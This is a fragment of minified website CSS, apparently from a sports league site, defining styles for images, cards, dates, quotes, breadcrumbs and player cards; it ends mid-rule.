img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-21-9>iframe,.fa-image.-ratio-21-9>picture,.fa-image.-ratio-21-9>picture>img,.fa-image.-ratio-21-9>img,.fa-image.-ratio-21-9>svg,.fa-image.-ratio-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.fa-image.-ratio-t-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-t-3-4>iframe,.fa-image.-ratio-t-3-4>picture,.fa-image.-ratio-t-3-4>picture>img,.fa-image.-ratio-t-3-4>img,.fa-image.-ratio-t-3-4>svg,.fa-image.-ratio-t-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-t-1-1>iframe,.fa-image.-ratio-t-1-1>picture,.fa-image.-ratio-t-1-1>picture>img,.fa-image.-ratio-t-1-1>img,.fa-image.-ratio-t-1-1>svg,.fa-image.-ratio-t-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-t-4-3>iframe,.fa-image.-ratio-t-4-3>picture,.fa-image.-ratio-t-4-3>picture>img,.fa-image.-ratio-t-4-3>img,.fa-image.-ratio-t-4-3>svg,.fa-image.-ratio-t-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-t-16-9>iframe,.fa-image.-ratio-t-16-9>picture,.fa-image.-ratio-t-16-9>picture>img,.fa-image.-ratio-t-16-9>img,.fa-image.-ratio-t-16-9>svg,.fa-image.-ratio-t-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-t-21-9>iframe,.fa-image.-ratio-t-21-9>picture,.fa-image.-ratio-t-21-9>picture>img,.fa-image.-ratio-t-21-9>img,.fa-image.-ratio-t-21-9>svg,.fa-image.-ratio-t-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-d-3-4>iframe,.fa-image.-ratio-d-3-4>picture,.fa-image.-ratio-d-3-4>picture>img,.fa-image.-ratio-d-3-4>img,.fa-image.-ratio-d-3-4>svg,.fa-image.-ratio-d-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-d-1-1>iframe,.fa-image.-ratio-d-1-1>picture,.fa-image.-ratio-d-1-1>picture>img,.fa-image.-ratio-d-1-1>img,.fa-image.-ratio-d-1-1>svg,.fa-image.-ratio-d-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-d-4-3>iframe,.fa-image.-ratio-d-4-3>picture,.fa-image.-ratio-d-4-3>picture>img,.fa-image.-ratio-d-4-3>img,.fa-image.-ratio-d-4-3>svg,.fa-image.-ratio-d-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-d-16-9>iframe,.fa-image.-ratio-d-16-9>picture,.fa-image.-ratio-d-16-9>picture>img,.fa-image.-ratio-d-16-9>img,.fa-image.-ratio-d-16-9>svg,.fa-image.-ratio-d-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-d-21-9>iframe,.fa-image.-ratio-d-21-9>picture,.fa-image.-ratio-d-21-9>picture>img,.fa-image.-ratio-d-21-9>img,.fa-image.-ratio-d-21-9>svg,.fa-image.-ratio-d-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fa-dates{display:flex;color:currentColor}.fa-dates__item{position:relative}.fa-dates__item span,.fa-dates__item strong{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700;text-transform:uppercase;display:block;text-align:center}.fa-dates__item strong{position:relative;font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}.fa-dates__item+.fa-dates__item{margin-left:2.4rem}.fa-dates__item+.fa-dates__item strong:before{content:"-";right:calc(100% + .6rem);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.fa-quote{background:#212553;color:#fff;text-align:center;padding:calc(2/ 24 * 100vw) calc(3.5/ 24 * 100vw);font-style:italic;position:relative}@media (min-width: 1024px){.fa-quote{padding:4rem 6.6rem}}.fa-quote.-light{background:none;color:#010101}.fa-quote__author{font-style:normal;display:block;margin-top:1.2rem}.fa-quote__icon-l,.fa-quote__icon-r{position:absolute;width:2.4rem;height:2.4rem}@media (min-width: 1024px){.fa-quote__icon-l,.fa-quote__icon-r{width:3.2rem;height:3.2rem}}.fa-quote__icon-l svg,.fa-quote__icon-r svg{display:block;width:100%;height:100%;fill:#f75258}.fa-quote__icon-l{top:2.2rem;left:2.2rem}.fa-quote__icon-r{bottom:2.2rem;right:2.2rem}.fa-quote__author{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-style:normal;display:block;margin-top:1.2rem}.oc-u-aspect-ratio--3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--3-4>iframe,.oc-u-aspect-ratio--3-4>picture,.oc-u-aspect-ratio--3-4>picture>img,.oc-u-aspect-ratio--3-4>img,.oc-u-aspect-ratio--3-4>svg,.oc-u-aspect-ratio--3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--1-1>iframe,.oc-u-aspect-ratio--1-1>picture,.oc-u-aspect-ratio--1-1>picture>img,.oc-u-aspect-ratio--1-1>img,.oc-u-aspect-ratio--1-1>svg,.oc-u-aspect-ratio--1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--4-3>iframe,.oc-u-aspect-ratio--4-3>picture,.oc-u-aspect-ratio--4-3>picture>img,.oc-u-aspect-ratio--4-3>img,.oc-u-aspect-ratio--4-3>svg,.oc-u-aspect-ratio--4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--16-9>iframe,.oc-u-aspect-ratio--16-9>picture,.oc-u-aspect-ratio--16-9>picture>img,.oc-u-aspect-ratio--16-9>img,.oc-u-aspect-ratio--16-9>svg,.oc-u-aspect-ratio--16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--21-9>iframe,.oc-u-aspect-ratio--21-9>picture,.oc-u-aspect-ratio--21-9>picture>img,.oc-u-aspect-ratio--21-9>img,.oc-u-aspect-ratio--21-9>svg,.oc-u-aspect-ratio--21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--tablet-3-4>iframe,.oc-u-aspect-ratio--tablet-3-4>picture,.oc-u-aspect-ratio--tablet-3-4>picture>img,.oc-u-aspect-ratio--tablet-3-4>img,.oc-u-aspect-ratio--tablet-3-4>svg,.oc-u-aspect-ratio--tablet-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--tablet-1-1>iframe,.oc-u-aspect-ratio--tablet-1-1>picture,.oc-u-aspect-ratio--tablet-1-1>picture>img,.oc-u-aspect-ratio--tablet-1-1>img,.oc-u-aspect-ratio--tablet-1-1>svg,.oc-u-aspect-ratio--tablet-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--tablet-4-3>iframe,.oc-u-aspect-ratio--tablet-4-3>picture,.oc-u-aspect-ratio--tablet-4-3>picture>img,.oc-u-aspect-ratio--tablet-4-3>img,.oc-u-aspect-ratio--tablet-4-3>svg,.oc-u-aspect-ratio--tablet-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--tablet-16-9>iframe,.oc-u-aspect-ratio--tablet-16-9>picture,.oc-u-aspect-ratio--tablet-16-9>picture>img,.oc-u-aspect-ratio--tablet-16-9>img,.oc-u-aspect-ratio--tablet-16-9>svg,.oc-u-aspect-ratio--tablet-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--tablet-21-9>iframe,.oc-u-aspect-ratio--tablet-21-9>picture,.oc-u-aspect-ratio--tablet-21-9>picture>img,.oc-u-aspect-ratio--tablet-21-9>img,.oc-u-aspect-ratio--tablet-21-9>svg,.oc-u-aspect-ratio--tablet-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--desktop-3-4>iframe,.oc-u-aspect-ratio--desktop-3-4>picture,.oc-u-aspect-ratio--desktop-3-4>picture>img,.oc-u-aspect-ratio--desktop-3-4>img,.oc-u-aspect-ratio--desktop-3-4>svg,.oc-u-aspect-ratio--desktop-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--desktop-1-1>iframe,.oc-u-aspect-ratio--desktop-1-1>picture,.oc-u-aspect-ratio--desktop-1-1>picture>img,.oc-u-aspect-ratio--desktop-1-1>img,.oc-u-aspect-ratio--desktop-1-1>svg,.oc-u-aspect-ratio--desktop-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--desktop-4-3>iframe,.oc-u-aspect-ratio--desktop-4-3>picture,.oc-u-aspect-ratio--desktop-4-3>picture>img,.oc-u-aspect-ratio--desktop-4-3>img,.oc-u-aspect-ratio--desktop-4-3>svg,.oc-u-aspect-ratio--desktop-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--desktop-16-9>iframe,.oc-u-aspect-ratio--desktop-16-9>picture,.oc-u-aspect-ratio--desktop-16-9>picture>img,.oc-u-aspect-ratio--desktop-16-9>img,.oc-u-aspect-ratio--desktop-16-9>svg,.oc-u-aspect-ratio--desktop-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--desktop-21-9>iframe,.oc-u-aspect-ratio--desktop-21-9>picture,.oc-u-aspect-ratio--desktop-21-9>picture>img,.oc-u-aspect-ratio--desktop-21-9>img,.oc-u-aspect-ratio--desktop-21-9>svg,.oc-u-aspect-ratio--desktop-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fm-breadcrumbs{padding:2.5rem 0}@media (min-width: 768px){.fm-breadcrumbs__links{display:flex;flex-wrap:wrap}}.fm-breadcrumbs__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fm-breadcrumbs__links li{margin-right:4rem;padding-right:4rem;margin-bottom:1rem}}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link{font-weight:700}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link span{display:none}.fm-breadcrumbs__link{font-size:1.4rem;line-height:1.7rem;display:block;color:#010101;transition:color .3s cubic-bezier(.165,.84,.44,1);position:relative}.fm-breadcrumbs__link span{display:block;width:1.8rem;height:1.8rem;position:absolute;-webkit-transform:translateX(50%);transform:translate(50%);top:0;right:-4rem;pointer-events:none}.fm-breadcrumbs__link svg{width:100%;height:100%;display:block}.fm-switch-lang__langs{display:flex}.fm-switch-lang__select-lang{position:relative}.fm-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fm-switch-lang__select-lang{display:none}}.fm-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fm-switch-lang li{margin:0 2rem}.fm-switch-lang li:last-of-type{margin-right:0}.fm-switch-lang li:last-of-type a:after{display:none}.fm-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fm-switch-lang a:hover{color:#fff}.fm-switch-lang a:after{content:"";display:block;width:1px;height:100%;position:absolute;top:0;right:-19px}.fm-socials__list{display:flex}.fm-socials__list a,.fm-socials__list svg{display:block}.fm-socials__list a{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem}.fm-socials__list svg{width:2rem;height:2rem;fill:#fff}.fm-card-wrap{flex-grow:1;display:flex;max-width:100%}.fm-card-event-wrap{display:flex;flex-grow:1}.fm-card-date-wrap{max-width:60rem;display:flex;flex-grow:1}.fm-card{flex-grow:1;position:relative;background:#fff;box-shadow:0 4px 8px #00000029}.fm-card__media{position:relative}.fm-card__media .fm-card__fallback{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card__media .fm-card__fallback~figure{background:#e8e8e8}.fm-card__dates{color:#fff;position:absolute;z-index:1;left:.8rem;top:-.8rem;padding:1.6rem 2.2rem 1rem}.fm-card__dates:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#5371f7;opacity:1}.fm-card__icon{pointer-events:none;position:absolute;z-index:2;bottom:1.6rem;right:1.6rem}html[dir=rtl] .fm-card__icon{left:1.6rem;right:unset}.fm-card__icon--extra-large,.fm-card__icon--large{bottom:2.4rem;right:2.4rem}.fm-card__icon--small{bottom:.8rem;right:.8rem}.fm-card__icon svg{display:block;width:100%;height:100%;fill:#fff}.fm-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-card.-horizontal{display:flex}.fm-card.-horizontal>a{display:flex;width:100%}.fm-card.-horizontal .fm-card__media{width:45%}.fm-card.-horizontal .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal .fm-card__content{width:55%}@media (min-width: 768px){.fm-card.-horizontal-desktop{display:flex}.fm-card.-horizontal-desktop>a{display:flex;width:100%}.fm-card.-horizontal-desktop .fm-card__media{width:50%}.fm-card.-horizontal-desktop .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal-desktop .fm-card__media .fm-card__icon{left:80%;top:79%}.fm-card.-horizontal-desktop .fm-card__content{width:50%;padding:1rem 1.6rem}.fm-card.-horizontal-desktop .fm-card__content .fa-text__title{position:relative;top:0;max-height:96px;margin:1rem 0;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__body{height:60px;margin:2rem 0 3.8rem;position:relative;top:-20px;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__meta{position:relative;bottom:1%;height:16px;margin:.1rem 0}}.fm-card.-event .fa-text__roofline{margin:-2.3rem -1.6rem 1.6rem}.fm-card.-event .fa-text__roofline .fa-roofline{width:100%}.fm-card.-event .fa-text__roofline .fa-roofline span{justify-content:flex-start}.fm-card.-dates .fm-card__dates{display:block;position:absolute;left:0;top:0;width:100%;height:100%;padding:0}.fm-card.-dates .fm-card__dates:before{background:rgba(0,0,0,.5)}.fm-card.-dates .fm-card__dates .fa-dates{justify-content:center;align-items:center;height:100%}.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:3.4rem;line-height:4rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block}}.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates span+span{opacity:.5;display:none}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span+span{display:block;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:2.8rem}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:3.4rem}}.fm-card.-fullimage .fm-card__media{z-index:1}.fm-card.-fullimage .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 768px){.fm-card.-promo .fm-card__content{padding:3.2rem}}.fm-card.-promo .fm-card__content .fa-text__sponsor{order:1}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-text{padding-right:30rem}}@media (max-width: 767px){.fm-card.-fullimage-mobile .fm-card__media{z-index:1}.fm-card.-fullimage-mobile .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage-mobile .fm-card__content{z-index:3;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage-mobile .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}}@media (max-width: 767px)and (min-width: 1024px){.fm-card.-fullimage-mobile .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 1024px){.fm-card.-large .fm-card__content{padding:3.2rem}.fo-hero-carousel .fm-card.-large .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw)}.fm-card.-large .fm-card__icon{width:4.4rem;height:4.4rem;right:2.5rem;bottom:2.5rem}.fm-card.-large.-horizontal .fm-card__content,.fm-card.-large.-horizontal .fm-card__media{width:50%}}@media (min-width: 768px){.fm-card.-featured{display:flex;box-shadow:none;padding-bottom:8rem}.fm-card.-featured>a{display:flex;width:100%}}.fm-card.-featured .fm-card__content{background:#212653;color:#fff}@media (min-width: 768px){.fm-card.-featured .fm-card__content{padding:6.4rem 1.6rem;margin-top:calc(2/ 24 * 100vw);width:66%;padding-right:22%;position:relative;color:#fff;display:flex;align-items:center}}@media (min-width: 1024px){.fm-card.-featured .fm-card__content{margin-top:calc(4/ 24 * 100vw);width:60%;padding:6rem 4.8rem;padding-right:25%}}@media (min-width: 768px){.fm-card.-featured .fm-card__media{position:absolute;right:0;width:50%;order:2;z-index:2;box-shadow:-20px 20px #121531}}@media (min-width: 1024px){.fm-card.-featured .fm-card__media{width:60%}}.fm-section-head{display:flex;justify-content:space-between;align-items:center;padding:0;margin:1.6rem 0;flex-grow:1}@media (min-width: 768px){.fm-section-head{margin:2.7rem 0}}.fm-section-head__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#212653}@media (min-width: 768px){.fm-section-head__title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fm-section-head__line{background:#f75258;height:2px;display:flex;flex-grow:1;margin:0 0 0 1.4rem}[dir=rtl] .fm-section-head__line{margin:0 1.4rem 0 0}.d3-l-wrap__dark .fm-section-head__title{color:#fff}.d3-l-grid--full-bleed.fo-page-title-container .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-page-title-container{background-color:#010101}.fm-player-card{position:relative;background:#fff;box-shadow:0 4px 8px #00000029;height:100%}.fm-player-card.-dark{background:#212653;color:#fff}.fm-player-card.-featured{background:#010101;color:#fff}.fm-player-card.-center .fm-player-card__content-row{justify-content:center}.fm-player-card.-horizontal a{width:100%;display:flex}.fm-player-card.-horizontal .fm-player-card__content{display:flex;flex-direction:column;flex-grow:1;justify-content:center;padding:1.2rem .8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content{padding:4rem 2rem}}.fm-player-card.-horizontal .fm-player-card__media{width:31%}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__media{min-width:40%}}.fm-player-card.-horizontal .fm-player-card__media .fa-image{height:100%}@media (min-width: 1024px){.fm-player-card.-horizontal .fm-player-card__media{min-width:33%}}.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:.8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:1.6rem}}.fm-player-card.-horizontal .fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card a{display:block}.fm-player-card__media{position:relative}.fm-player-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-player-card__content-row{margin-bottom:1.6rem;display:flex;align-items:center}.fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card__country{margin:0 2.2rem 0 0;text-transform:uppercase;display:flex;align-items:center}html[dir=rtl] .fm-player-card__country{margin:0 0 0 2.2rem}.fm-player-card__country img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__country img{margin:0 0 0 .8rem}.fm-player-card__club{display:flex;align-items:center}.fm-player-card__club img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__club img{margin:0 0 0 .8rem}.fm-player-card__name{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fm-player-card__name span{color:#f75258;display:inline-block;margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__name span{margin:0 0 0 .8rem}.fm-player-card__roles{display:flex;align-items:center;flex-wrap:wrap}.fm-player-card__roles span{display:inline-block;color:#f75258;text-transform:uppercase;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;margin:0 .6rem 0 0}.fm-player-card__roles 